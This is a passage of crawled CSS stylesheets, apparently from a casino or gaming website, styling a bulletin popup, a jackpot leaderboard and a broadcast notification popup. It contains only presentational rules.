    background: url(/Content/distv2/img/sprite-sheet/popup-bulletin/btn_active_no.png);
    background-repeat: no-repeat;
    background-size: contain;
    width: 308px;
    height: 110px;
    position: relative;
    z-index: 5;
    margin: 10px 0 20px 0;
    justify-content: center;
    display: flex;
    flex-direction: column;
    cursor: pointer;
    filter: brightness(0.85);
    /* box-shadow: rgba(255, 241, 143, .4) 0 0 0 .2rem inset; */
}

#popupBulletin .lb-modal-body .left-frame .item:not(.active):hover {
    /* box-shadow: 0 0 .5rem #93a2dc; */
    filter: brightness(1.25);
    border-radius: 8px;
}

#popupBulletin .lb-modal-close{
    position: relative;
    left: 540px;
    top: -75px;
}

#popupBulletin .lb-modal-body .left-frame .item.active {
    background: url(/Content/distv2/img/sprite-sheet/popup-bulletin/btn_active.png);
    background-repeat: no-repeat;
    background-size: contain;
    width: 345px;
    filter: brightness(1.1);
    /* box-shadow: rgba(255, 241, 143, .4) 0 0 0 .2rem inset; */
}

#popupBulletin .lb-modal-body .left-frame .item .item-title {
    color: #fff;
    font-size: 25px;
    user-select: none;
    font-weight: 600;
    text-align: center;
    max-width: 250px;
    margin-left: 22px;
}

#popupBulletin .lb-modal-body .left-frame .item.active .item-title {
    color: #cf6a05;
    max-width: 250px;
}

#popupBulletin .lb-modal-body .left-frame .item .tag-icon {
    position: absolute;
    height: 85px;
    left: -3px;
    top: -4px;
}

#popupBulletin .lb-modal-body .right-frame .container,
#popupBulletin .lb-modal-body .right-frame .container .tab-content,
#popupBulletin .lb-modal-body .right-frame .container .tab-content .img-banner {
    height: 100%;
    width: 100%;
    position: relative;
    display: block;
}

#popupBulletin .lb-modal-body .right-frame .container .tab-content .img-banner {
    border: 1px solid #f2652f !important;
    padding: 1px;
    border-radius: 5px;
    cursor: pointer;
    background-color: #2b061e;
}

#popupBulletin .lb-modal-body .right-frame .container .tab-content .img-question {
    height: 51px;
    width: 51px;
    position: absolute;
    top: 14px;
    right: 14px;
    z-index: 99;
}

#popupBulletin .lb-modal-body .right-frame .container .tab-content a.open-link {
    height: 100%;
    width: 100%;
    display: block;
    position: absolute;
    top: 0;
}

#popupBulletin .lb-modal-body #tab-ev .left-frame .item, 
#popupBulletin .lb-modal-body #tab-bl .left-frame .item{
    margin: 0 0 18px 0 !important;
}

#popupBulletin .lb-modal-body #tab-bl .left-frame .item:last-child,
#popupBulletin .lb-modal-body #tab-ev .left-frame .item:last-child {
    margin-bottom: 0 !important;
}

#popupBulletin .lb-modal-body .right-frame .container .tab-content{
    background: #fff;
    border-radius: 5px;
}

#popupBulletin .kp__modal_body .left-frame .item .tag-icon{
    position:absolute;
    height:85px;
    left:-3px;
    top:-4px;
}

#popupBulletin .err-msg {
    font-size: 32px;
    color: #fbe9a1;
    margin: 0px auto;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

/* @media screen and (max-width: 480px) {
    #popupBulletin .kp__modal_header {
        height: 10.4rem;
    }
    
    #popupBulletin .lb-modal-body {
        height: calc(100% - 10.4rem);
    }

    #popupBulletin .kp__modal_header ul {
        height: 8rem;
    }
    
    #popupBulletin .kp__modal_header ul li {
        width: 42rem;
        margin-left: 2.5rem;
        margin-right: 2.5rem;
        font-size: 4.2rem;
        line-height: 2;
    }
} */

--- FILE ---
content_type: text/css
request_url: https://li789.com/Content/distv2/jackpot.css?v=238
body_size: 6198
content:
#popupLeaderboardJackpot {
    padding: 80px 0 !important;
    height: 850px !important;
    z-index: 1045;
}
#popupLeaderboardJackpot.lb-modal-top-win .lb-modal-dialog {
    max-width: unset;
    width: 1190px !important;
    height: 696px !important;
    margin-bottom: 0;
}

#popupLeaderboardJackpot .lb-modal-dialog {
    width: initial !important;
    
}



#popupLeaderboardJackpot.lb-modal-top-win .lb-modal-content {
    background: transparent;
    box-shadow: none;
    border: none;
}

#popupLeaderboardJackpot .popup-ldb-top-win {
    width: 1130px;
    height: 656px;
    position: relative;
    border: 1px solid #f58428 !important;
    background-color: #690422 !important;
    background-image: none !important;
    border-radius: 0.5rem;
}

    #popupLeaderboardJackpot .popup-ldb-top-win .left-frame {
        width: 24%;
        top: 77px;
        height: 571px;
        padding: 13px 0px 20px 15px;
        overflow: unset;
        position: absolute;
        text-align: left;
        z-index: 16;
    }

    #popupLeaderboardJackpot .popup-ldb-top-win .left-frame::before {
        content: '';
        position: absolute;
        border: .1rem solid #f58428 !important;
        background-color: #2b061e;
        width: calc(100% - 35px);
        height: calc(100% - 13px);
        top: 3px;
        left: 15px;
        z-index: -1;
        border-radius: 5px;
    }

    #popupLeaderboardJackpot .popup-ldb-top-win .right-frame {
        top: 8rem;
        width: calc(77% - 2rem);
        height: 55.8rem;
        position: absolute;
        right: 1.6rem;
        z-index: 15;
    }

#popupLeaderboardJackpot .top-win-jp-item {
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/btn-no-active.png);
    background-repeat: no-repeat;
    background-size: contain;
    width: 21.3rem;
    height: 8.7rem;
    position: relative;
    z-index: 1;
    margin-bottom: 1rem;
    cursor: pointer;
}

    #popupLeaderboardJackpot .top-win-jp-item.active {
        background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/btn-active.png);
        background-repeat: no-repeat;
        background-size: contain;
        width: 244px;
    }

#popupLeaderboardJackpot .game-tab-ldb {
    position: absolute;
    top: 0px;
    left: 10px;
    width: 185px;
}

#popupLeaderboardJackpot .top-win-ldb-detail {
    height: 100%;
    width: 100%;
    border-radius: 0;
    border: 1px solid #f58428 !important;
    -webkit-box-shadow: 0 0 6px 1px #532f96, 0 0 6px 1px inset rgba(0, 0, 0, 0.85);
    box-shadow: 0 0 6px 1px #532f96, 0 0 6px 1px inset rgba(0, 0, 0, 0.85);
    background: #2b061e;
    border-radius: 5px;
    box-shadow: none;
}

#popupLeaderboardJackpot .tw-jp-slot-detail .list-top-win-ldb {
    height: 70%;
}

#popupLeaderboardJackpot .list-top-win-ldb {
    height: 83%;
    width: 100%;
    overflow: auto;
    z-index: 2;
    position: absolute;
    padding: 10px;
    scrollbar-width: none; /* Firefox */
    -ms-overflow-style: none;  /* Internet Explorer 10+ */
}

#popupLeaderboardJackpot .item-top-win-ldb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: auto auto 8px;
    width: 100%;
    height: 102px;
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/bg-normal.png);
    background-position-x: 32%;
    background-size: 100%;
    background-repeat: no-repeat;
    position: relative;
    cursor: pointer;
    left: -1px;
}
#popupLeaderboardJackpot .item-top-win-ldb.rank-me {
    position: fixed;
    bottom: 20px;
    width: 73%;
    z-index: 9999;
    right: -248px;
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/bg-me.png);
    background-position-x: 32%;
    background-size: 100%;
    background-repeat: no-repeat;
    height: 90px;
}
#popupLeaderboardJackpot .item-top-win-ldb.rank-me .icon-rank .shadow-text,
#popupLeaderboardJackpot .item-top-win-ldb.rank-me .icon-rank .text{
    left: 43px;
}

.sz-4{
    font-size: 40px !important;
}
.lf-2{
    left: 23px !important;
}
.w-9{
    width: 90px !important;
}
.tp-2{
    top: 20px !important;
}
#popupLeaderboardJackpot .item-top-win-ldb.rank-me .info{
    width: 385px;
}
#popupLeaderboardJackpot .item-top-win-ldb.rank-me .info .name{
    padding-left: 1.6rem;
}
#popupLeaderboardJackpot .item-top-win-ldb.rank-me .ic-game img{
    top: 8px;
}
#popupLeaderboardJackpot .bg-item-top1 {
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/bg-top1.png);
    background-position-x: 32%;
    background-size: 100%;
    background-repeat: no-repeat;
}


#popupLeaderboardJackpot .bg-item-top2 {
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/bg-top2.png);
    background-position-x: 32%;
    background-size: 100%;
    background-repeat: no-repeat;
}

#popupLeaderboardJackpot .bg-item-top3 {
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/bg-top3.png);
    background-position-x: 32%;
    background-size: 100%;
    background-repeat: no-repeat;
}

#popupLeaderboardJackpot .item-top-win-ldb .icon-rank .ic-top {
    width: 83px;
    height: 70px;
    position: absolute;
    left: 20px;
    top: 17px;
}

#popupLeaderboardJackpot .item-top-win-ldb .icon-rank .ic-r-top-1 {
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/ic-top1.png);
    background-repeat: no-repeat;
    background-size: contain;
}

#popupLeaderboardJackpot .item-top-win-ldb .icon-rank .ic-r-top-2 {
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/ic-top2.png);
    background-repeat: no-repeat;
    background-size: contain;
}

#popupLeaderboardJackpot .item-top-win-ldb .icon-rank .ic-r-top-3 {
    background: url(/Content/distv2/img/sprite-sheet/popup-jackpot/ic-top3.png);
    background-repeat: no-repeat;
    background-size: contain;
}

#popupLeaderboardJackpot .item-top-win-ldb .icon-rank {
    width: 10.7rem;
    text-align: center;
    position: relative;
}

    #popupLeaderboardJackpot .item-top-win-ldb .icon-rank::before {
        top: -.4rem;
        left: 1.8rem;
        width: 7rem;
        /* background-image: url(/dist/img/sprite-sheet/popup/popup-vsc.webp); */
        background-position: -88.6rem -29.4rem;
    }

    #popupLeaderboardJackpot .item-top-win-ldb .icon-rank .text {
        position: absolute;
        top: 1.6rem;
        left: 3rem;
        width: 6rem;
        font-weight: 700;
        font-size: 5rem;
        background: linear-gradient(0deg, #ffffff 0%, #beced1 36%, #8bb9c1 44%, #ffffff 62%, #e4eef2 98%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        /*text-shadow: .1rem 0 #500900, -.1rem 0 #500900, 0 .1rem #500900, 0 -.1rem #500900;*/
        text-shadow: unset;
        z-index: 1;
    }
    #popupLeaderboardJackpot .item-top-win-ldb .icon-rank .shadow-text {
        position: absolute;
        top: 1.6rem;
        left: 3rem;
        width: 6rem;
        font-weight: 700;
        font-size: 5rem;
        text-shadow: .1rem 0 #500900, -.1rem 0 #500900, 0 .1rem #500900, 0 -.1rem #500900;
    }


#popupLeaderboardJackpot .item-top-win-ldb .info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 37.5rem;
    justify-content: flex-start;
    padding-left: 1.5rem;
}

    #popupLeaderboardJackpot .item-top-win-ldb .info .avatar {
        width: 8rem;
        height: 8.02rem;
        padding: .3rem .2rem;
        z-index: 2;
        position: relative;
    }


        #popupLeaderboardJackpot .item-top-win-ldb .info .avatar .avatar-bg {
            background-image: url(/Content/distv2/img/sprite-sheet/popup-ldb/avt-normal.png);
            background-size: 100%;
            background-repeat: no-repeat;
            z-index: 1;
            position: absolute;
            left: 7px;
            top: 2px;
            width: 75px;
            height: 75px;
        }

    #popupLeaderboardJackpot .avatar-bg-ldb-top1 {
        background-image: url(/Content/distv2/img/sprite-sheet/popup-ldb/avt-top1.png) !important;
        background-size: 100% !important;
        background-repeat: no-repeat !important;
        top: 2px !important;
        width: 65px;
        height: 65px;
    }

    #popupLeaderboardJackpot .avatar-bg-ldb-top2 {
        background-image: url(/Content/distv2/img/sprite-sheet/popup-ldb/avt-top2.png) !important;
        background-size: 100% !important;
        background-repeat: no-repeat !important;
        top: 2px !important;
        width: 65px;
        height: 65px;
    }

    #popupLeaderboardJackpot .avatar-bg-ldb-top3 {
        background-image: url(/Content/distv2/img/sprite-sheet/popup-ldb/avt-top3.png) !important;
        background-size: 100% !important;
        background-repeat: no-repeat !important;
        top: 2px !important;
        width: 65px;
        height: 65px;
    }

#popupLeaderboardJackpot .item-top-win-ldb .info .avatar-main {
    position: absolute;
    left: 13px;
    top: 7px;
    z-index: 1;
}
#popupLeaderboardJackpot .item-top-win-ldb .info .avatar-main.top1,
#popupLeaderboardJackpot .item-top-win-ldb .info .avatar-main.top2, 
#popupLeaderboardJackpot .item-top-win-ldb .info .avatar-main.top3 {
    z-index: 0;
}

#popupLeaderboardJackpot .item-top-win-ldb .info img {
    width: 65px;
    height: 65px;
}

#popupLeaderboardJackpot .item-top-win-ldb .info .name {
    color: #ffffff;
    font-weight: 700;
    padding-left: 12px;
    width: 275px;
}

    #popupLeaderboardJackpot .item-top-win-ldb .info .name .text {
        font-size: 22px;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        text-align: left;
        white-space: nowrap;
        display: block;
        width: 255px;
        font-weight: 700;
    }

    #popupLeaderboardJackpot .item-top-win-ldb .info .name .text-top {
        font-size: 22px;
        overflow: hidden;
        padding-left: 3px;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        text-align: left;
        white-space: nowrap;
        display: block;
        max-width: 300px;
        font-weight: 700;
        text-shadow: #500700 .2rem 0 0, #500700 1.7551.7rem 0.95885.1rem 0, #500700 1.080.6rem 1.6829.4rem 0, #500700 0.14147.4rem 1.9949.9rem 0, #500700 -0.83229.4rem 1.8185.9rem 0, #500700 -1.6022.9rem 1.1969.4rem 0, #500700 -1.9799.8rem 0.2822.4rem 0, #500700 -1.8729.1rem -0.70156.6rem 0, #500700 -1.3072.9rem -1.513.6rem 0, #500700 -0.42159.2rem -1.9550.6rem 0, #500700 0.56732.4rem -1.9178.5rem 0, #500700 1.4173.4rem -1.4110.8rem 0, #500700 1.9203.4rem -0.55883.1rem 0;
    }

#popupLeaderboardJackpot .item-top-win-ldb .coin-ldb-bg {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 700;
    margin-left: 15px;
    margin-right: 10px;
    position: relative;
    width: 255px;
}

    #popupLeaderboardJackpot .item-top-win-ldb .coin-ldb-bg .number {
        position: relative;
        width: 100%;
        height: 60px;
        border-style: solid;
        border-width: 2px;
        border-color: rgb(232, 124, 39);
        border-radius: 6px;
        background-color: #2b061e;
        top: -1px;
    }
    #popupLeaderboardJackpot .item-top-win-ldb .coin-ldb-bg .number.top1 {
        position: relative;
        width: 100%;
        height: 6rem;
        border-style: solid;
        border-width: 2px;
        border-color: rgb(252, 234, 169);
        border-radius: 6px;
        background-color: #3d2b09;
        top: -2px;
    }
    #popupLeaderboardJackpot .item-top-win-ldb .coin-ldb-bg .number.top2 {
        position: relative;
        width: 100%;
        height: 6rem;
        border-style: solid;
        border-width: 2px;
          border-color: rgb(244, 249, 252);
        border-radius: 6px;
        background-color: #252525;
        top: -2px;
    }
    #popupLeaderboardJackpot .item-top-win-ldb .coin-ldb-bg .number.top3 {
        position: relative;
        width: 100%;
        height: 6rem;
        border-style: solid;
        border-width: 2px;
        border-color: rgb(197, 142, 112);
        border-radius: 6px;
        background-color: #36190b;
        top: -2px;
    }

    #popupLeaderboardJackpot .item-top-win-ldb .coin-ldb-bg .icon {
        position: absolute;
        background: url(/Content/distv2/img/sprite-sheet/popup-tour/tour-coin.png);
        background-size: 80%;
        background-repeat: no-repeat;
        width: 40px;
        height: 40px;
        top: 9px;
        left: -28px;
    }

    #popupLeaderboardJackpot .item-top-win-ldb .coin-ldb-bg .number .text {
        top: 55%;
        left: 45%;
        position: absolute;
        -webkit-transform: translate(-50%,-50%);
        -ms-transform: translate(-50%,-50%);
        transform: translate(-50%,-50%);
        background: linear-gradient(0deg, #f5e23d 0%, #fdf9a5 52%, #ffffff 94%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        z-index: 2;
        font-size: 24px;
        font-weight: 700;
        padding-bottom: 2px;
    }
    #popupLeaderboardJackpot .item-top-win-ldb .coin-ldb-bg .number .btn-play {
        width: 40px;
        position: absolute;
        right: 10px;
        top: 8px;
    }
    #popupLeaderboardJackpot .item-top-win-ldb .coin-ldb-bg .number .text-shadow {
        top: 55%;
        left: 45%;
        position: absolute;
        -webkit-transform: translate(-50%,-50%);
        -ms-transform: translate(-50%,-50%);
        transform: translate(-50%,-50%);
        z-index: 1;
        font-size: 24px;
        text-shadow: #500700 2px 0 0, #500700 1.75517px 0.958851px 0, #500700 1.0806px 1.68294px 0, #500700 0.141474px 1.99499px 0, #500700 -0.832294px 1.81859px 0, #500700 -1.60229px 1.19694px 0, #500700 -1.97998px 0.28224px 0, #500700 -1.87291px -0.701566px 0, #500700 -1.30729px -1.5136px 0, #500700 -0.421592px -1.95506px 0, #500700 0.567324px -1.91785px 0, #500700 1.41734px -1.41108px 0, #500700 1.92034px -0.558831px 0;
    }

    #popupLeaderboardJackpot .item-top-win-ldb .coin-ldb-bg .number .ic-play {
        cursor: pointer;
        top: 4px;
        right: 5px;
        width: 50px;
        height: 50px;
        position: absolute;
        background-image: url(/Content/distv2/img/sprite-sheet/popup-ldb/ic-play-ldb.png);
        background-size: contain;
    }

#popupLeaderboardJackpot .ldb-top-win-title {
    height: 4rem;
    padding-top: 2.9rem;
}

    #popupLeaderboardJackpot .ldb-top-win-title .text {
        padding: .3rem;
        font-size: 3.8rem;
        font-style: italic;
        color: #f5c900;
        text-shadow: #251404 .2rem 0 0, #251404 1.7551.7rem 0.95885.1rem 0, #251404 1.080.6rem 1.6829.4rem 0, #251404 0.14147.4rem 1.9949.9rem 0, #251404 -0.83229.4rem 1.8185.9rem 0, #251404 -1.6022.9rem 1.1969.4rem 0, #251404 -1.9799.8rem 0.2822.4rem 0, #251404 -1.8729.1rem -0.70156.6rem 0, #251404 -1.3072.9rem -1.513.6rem 0, #251404 -0.42159.2rem -1.9550.6rem 0, #251404 0.56732.4rem -1.9178.5rem 0, #251404 1.4173.4rem -1.4110.8rem 0, #251404 1.9203.4rem -0.55883.1rem 0;
        font-weight: 700;
        text-transform: uppercase;
    }

#popupLeaderboardJackpot .tw-jp-slot-detail {
    height: 71%;
}

#popupLeaderboardJackpot .top-win-lg-slot {
    height: 27%;
    width: 100%;
    display: flex;
    overflow: hidden;
    margin-bottom: 1rem;
    border-radius: .8rem;
    border: .1rem solid #ce0024;
    -webkit-box-shadow: 0 0 .6rem .1rem #ce0024, 0 0 1rem .6rem inset rgba(0,0,0,0.85);
    box-shadow: 0 0 .6rem .1rem #ce0024, 0 0 1rem .6rem inset rgba(0,0,0,0.85);
    background-color: #500700;
}

#popupLeaderboardJackpot .tw-game {
    height: 100%;
    padding: 1rem 0 1rem 1rem;
    width: 14.2rem;
    z-index: 2;
}

    #popupLeaderboardJackpot .tw-game .item, .tw-game .item img {
        height: 100%;
    }

#popupLeaderboardJackpot .top-win-lg-slot .slide-left {
    top: 4.4rem;
    cursor: pointer;
}

#popupLeaderboardJackpot .top-win-lg-slot .slide-right {
    top: 4.4rem;
    cursor: pointer;
}

#popupLeaderboardJackpot .lb-modal-close{
    right: -15px;
    top: -15px;
}

#popupLeaderboardJackpot .top-win-body {
    position: unset;
    padding: unset;
}

#popupLeaderboardJackpot .ldb-ev-date {
    position: absolute;
    left: 5.6rem;
    bottom: .8rem;
    color: #ffffff;
    font-weight: 600;
    font-size: 1.7rem;
}

    #popupLeaderboardJackpot .lst-tab-ev {
        width: 100%;
        height: 100%;
        overflow: scroll;
        border-radius: 0;
        /* border: .1rem solid #f58428 !important; */
        -ms-overflow-style: none; /* IE and Edge */
        scrollbar-width: none; /* Firefox */
        /* background-color: #2b061e; */
        padding-left: 1rem;
        padding-top: 0rem;
        position: relative;
    }

    #popupLeaderboardJackpot .lst-tab-ev::-webkit-scrollbar {
        display: none;
    }

    #popupLeaderboardJackpot .lst-tab-ev::before,
    #popupLeaderboardJackpot .lst-tab-ev::after {
        content: "";
        position: absolute;
        width: 60%;
        height: 25%;
        /* background-image: url(/Content/distv2/img/sprite-sheet/popup-ldb/ovl.png); */
        background: none;
        background-repeat: no-repeat;
        background-size: contain;
        z-index: 2;
        pointer-events: none;
        -webkit-transform: scaleX(1.2);
        -ms-transform: scaleX(1.2);
        transform: scaleX(1.2);
        right: 8rem;
    }

    #popupLeaderboardJackpot .lst-tab-ev::before {
        border-radius: .8rem;
        top: 0;
    }

    #popupLeaderboardJackpot .lst-tab-ev::after {
        bottom: .9rem;
        border-radius: 0;
        -webkit-transform: scale(1.2, -1);
        -ms-transform: scale(1.2, -1);
        transform: scale(1.2, -1);
    }

#popupLeaderboardJackpot .popup-ldb-top-win .left-frame .arrow-top {
    position: absolute;
    background-image: url(/Content/distv2/img/sprite-sheet/popup-ldb/arrow-ldb.png);
    background-image: none;
    background-size: contain;
    width: 7.1rem;
    height: 6.1rem;
    z-index: 3;
    left: 11.5rem;
    top: -.7rem;
    cursor: pointer;
    display: none;
}

#popupLeaderboardJackpot .popup-ldb-top-win .left-frame .arrow-bottom {
    position: absolute;
    background-image: none;
    background-image: url(/Content/distv2/img/sprite-sheet/popup-ldb/arrow-ldb.png);
    background-size: contain;
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
    width: 7.1rem;
    height: 6.1rem;
    z-index: 3;
    left: 11.5rem;
    bottom: 0;
    cursor: pointer;
    display: none;
}

#popupLeaderboardJackpot .ldb-tw-modal-close {
    background: transparent url(../images/popup/web/popup-btn-close.png?v=1) no-repeat 50% 50%;
    background-size: contain;
    width: 6.4rem;
    height: 6.4rem;
    right: 0;
    top: -2.5rem;
    z-index: 6;
    outline: none;
    position: absolute;
    border: none;
}


/* 
.lb-lobby-games .container-game .group.list-game .slide-game .game.first .inner .list{
    width: 21.2rem;
    margin: 0;
    position: relative;
    top: -4.8rem;
    left: 7.4rem;
} */



/* Event Iron */


#popupLeaderboardJackpot .top-win-lg-iron {
    height: 27%;
    width: 100%;
    display: flex;
    overflow: hidden;
    margin-bottom: 1rem;
    border-radius: .8rem;
    border: .1rem solid #ce0024;
    -webkit-box-shadow: 0 0 .6rem .1rem #ce0024, 0 0 1rem .6rem inset rgba(0,0,0,0.85);
    box-shadow: 0 0 .6rem .1rem #ce0024, 0 0 1rem .6rem inset rgba(0,0,0,0.85);
    background-color: #500700;
}

#popupLeaderboardJackpot .tw-ldb-iron-detail {
    height: 71%;
    width: 100%;
    border-radius: .8rem;
    border: .1rem solid #ce0024;
    -webkit-box-shadow: 0 0 .6rem .1rem #ce0024, 0 0 1rem .6rem inset rgba(0,0,0,0.85);
    box-shadow: 0 0 .6rem .1rem #ce0024, 0 0 1rem .6rem inset rgba(0,0,0,0.85);
    background-color: #500700;
}


    #popupLeaderboardJackpot .tw-ldb-iron-detail .list-top-win-ldb {
        height: 71% !important;
    }

#popupLeaderboardJackpot .item-top-win-ldb .coin-ldb-iron-bg {
    /* display: -webkit-box; */
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-weight: 700;
    margin-left: -7rem;
    margin-right: 1rem;
    position: relative;
    width: 40rem;
}

    #popupLeaderboardJackpot .item-top-win-ldb .coin-ldb-iron-bg .number {
        position: relative;
        width: 100%;
        height: 6rem;
        background: #500700;
        border: solid .1rem #f4e481;
        border-radius: 4.5rem;
    }

#popupLeaderboardJackpot .text-iron {
    top: 50%;
    left: 50%;
    position: absolute;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    background-image: linear-gradient(#fefe8e 37%,#fecf13 79%);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    z-index: 2;
    font-size: 3.4rem;
    font-weight: 700;
}

    #popupLeaderboardJackpot .ohyea__popup-event_header .header-left-jackpot {
        position: absolute;
        z-index: 10;
        top: -80px;
        left: -20px;
    }
    #popupLeaderboardJackpot .ohyea__popup-event_header .header-left-jackpot span {
        position: absolute;
        font-size: 28px;
        color: #f9ed6b;
        text-transform: uppercase;
        font-weight: bold;
        font-family: Roboto;
        top: 90px;
        left: 35px !important;
        background: linear-gradient(0deg, #f5e23d 0%, #fdf9a5 52%, #ffffff 94%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        z-index: 1;
        width: 225px;
    }
        #popupLeaderboardJackpot .ohyea__popup-event_header .header-left-jackpot .shadow-text {
            position: absolute;
            font-size: 28px;
            color: #f9ed6b;
            text-transform: uppercase;
            font-weight: bold;
            font-family: Roboto;
            top: 90px;
            left: 35px !important;
            text-shadow: 0.1rem 0.1rem 0.1rem #481800, -0.1rem 0rem 0.1rem #481800, 0.1rem 0.3rem 0.1rem #481800;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            z-index: 0;
            width: 225px;
        }
    #popupLeaderboardJackpot .ohyea__popup-event_header .header-left-jackpot img{
        width: 300px;
        height: 175px;
    }
    #popupLeaderboardJackpot .ohyea__popup-event_header .header-center-jackpot {
        position: absolute;
        z-index: 10;
        top: 20px;
        left: 335px;
    }
    #popupLeaderboardJackpot .ohyea__popup-event_header .header-center-jackpot span{
        font-size: 32px;
        color: rgb(255, 255, 255);
        text-transform: uppercase;
        font-weight: bold;
        font-family: Roboto;
    }
    #popupLeaderboardJackpot .ohyea__popup-event_header .header-right-jackpot {
        position: absolute;
        z-index: 1;
        right: 75px;
        top: -40px;
    }
        #popupLeaderboardJackpot .ohyea__popup-event_header .header-right-jackpot .bg-header-right {
            width: 350px;
        }
    #popupLeaderboardJackpot .ohyea__popup-event_header .header-right-jackpot img:first-child{
        width: 40px;
        margin-top: 15px;
        cursor: pointer;
    }
    #popupLeaderboardJackpot .list-top-win-ldb::-webkit-scrollbar {
        display: none;
    }
    #popupLeaderboardJackpot .ohyea__popup-event_header .header-right-jackpot .coin {
        position: absolute;
        font-size: 27px;
        color: #f9ed6b;
        text-transform: uppercase;
        font-weight: bold;
        font-family: Roboto;
        top: 67px;
        /*text-shadow: #500700 2px 0 0, #500700 1.75517px 0.958851px 0, #500700 1.0806px 1.68294px 0, #500700 0.141474px 1.99499px 0, #500700 -0.832294px 1.81859px 0, #500700 -1.60229px 1.19694px 0, #500700 -1.97998px 0.28224px 0, #500700 -1.87291px -0.701566px 0, #500700 -1.30729px -1.5136px 0, #500700 -0.421592px -1.95506px 0, #500700 0.567324px -1.91785px 0, #500700 1.41734px -1.41108px 0, #500700 1.92034px -0.558831px 0;*/
        right: 0;
        background: linear-gradient(0deg, #f5e23d 0%, #fdf9a5 52%, #ffffff 94%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        width: 21rem;
        text-align: center;
        z-index: 1;
    }
    #popupLeaderboardJackpot .ohyea__popup-event_header .header-right-jackpot .coin.shadow-text {
        position: absolute;
        font-size: 27px;
        color: #f9ed6b;
        text-transform: uppercase;
        font-weight: bold;
        font-family: Roboto;
        top: 67px;
        right: 0;
        -webkit-background-clip: text;
        width: 21rem;
        text-align: center;
        z-index: 0;
        text-shadow: 0.1rem 0.1rem 0.1rem #481800, -0.1rem 0rem 0.1rem #481800, 0.1rem 0.3rem 0.1rem #481800;
    }

    #popupLeaderboardJackpot .ohyea__popup-event_header .header-right-jackpot .text {
        position: absolute;
        font-size: 26px;
        color: #f9ed6b;
        text-transform: uppercase;
        font-weight: bold;
        font-family: Roboto;
        top: 32px;
        right: 60px;
        background: linear-gradient(0deg, #f5e23d 0%, #fdf9a5 52%, #ffffff 94%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        z-index: 1;
    }
        #popupLeaderboardJackpot .ohyea__popup-event_header .header-right-jackpot .text.shadow-text {
            position: absolute;
            font-size: 26px;
            color: #f9ed6b;
            text-transform: uppercase;
            font-weight: bold;
            font-family: Roboto;
            top: 32px;
            right: 60px;
            text-shadow: 0.1rem 0.1rem 0.1rem #481800, 
                -0.1rem 0rem 0.1rem #481800, 
                0.1rem 0.2rem 0.1rem #481800, 
                0rem -0.2rem 0.1rem #481800;
            -webkit-background-clip: text;
            z-index: 0;
        }

    #popupLeaderboardJackpot .item-top-win-ldb .ic-game{
        width: 8rem;
    }
    #popupLeaderboardJackpot .item-top-win-ldb .ic-game .img-game{
        width: 75px;
        position: absolute;
        top: 12px;
        left: 484px;
    }

    @supports (-webkit-touch-callout: none) {
        #popupLeaderboardJackpot .list-top-win-ldb {
            height: 100% !important;
        }

        #popupLeaderboardJackpot .list-top-win-ldb > div {
            padding-bottom: 10rem !important;
        }

        #popupLeaderboardJackpot .item-top-win-ldb.rank-me {
            bottom: 10px !important;
        }
        
    }

--- FILE ---
content_type: text/css
request_url: https://li789.com/Content/distv2/broadcast.css?v=238
body_size: 1943
content:
#kp_broadcast_popup {
    position: fixed;
    top: -40%;
    left: calc(100% - 474px);
    margin: auto;
    display: none;
    flex-direction: column;
    overflow: unset;
    z-index: 20;
    width: 400px !important;
    height: 270px !important;
}
#kp_broadcast_popup .modal-dialog {
    margin-left: unset !important;
    margin-right: unset !important;
    width: 450px !important;
}

#kp_broadcast_popup.showbroadcast {
    display: flex; 
    animation: slideBroadcastIn 1s forwards;
}

#kp_broadcast_popup.hidebroadcast {
    animation: slideBroadcastOut 1s forwards;
}

.kp_broadcast_popup_content {
    background-size: cover;
    border-radius: 1rem;
    width: 43rem;
    text-align: center;
    padding: 2rem;
    position: relative;
}

.kp_broadcast_popup_header {
    background-image: url(/Content/distv2/img/sprite-sheet/popup-broadcast/bg-hd-broadcast.png);
    background-size: cover;
    padding: -2rem;
    border-radius: 1rem 1rem 0 0;
    position: relative;
    height: 12.5rem;
    display: flex;
    flex-direction: column-reverse;
    width: 100%;
    margin: 0 auto;
    top: -1.5rem;
}


.kp_broadcast_header_decoration {
    position: absolute;
    top: -3rem;
    left: 50%;
    transform: translateX(-50%);
}
.kp_broadcast_title {
    font-weight: 900;
    margin: -2.2rem;
    text-align: center;
    padding-bottom: 1.7rem;
    font-family: "Myriad Pro Bold";
    -webkit-background-clip: text;
    color: #ffed8a;
    font-size: 4.7rem;
    text-shadow: 0.3rem 0.3rem 0.3rem black;
    font-weight: bold;
}

.kp_broadcast_popup_body {
    margin-top: -30px;
    background: url(/Content/distv2/img/sprite-sheet/popup-broadcast/bg_body_broadcast.png) no-repeat 50% 50%;
    background-size: cover;
    padding: 15px;
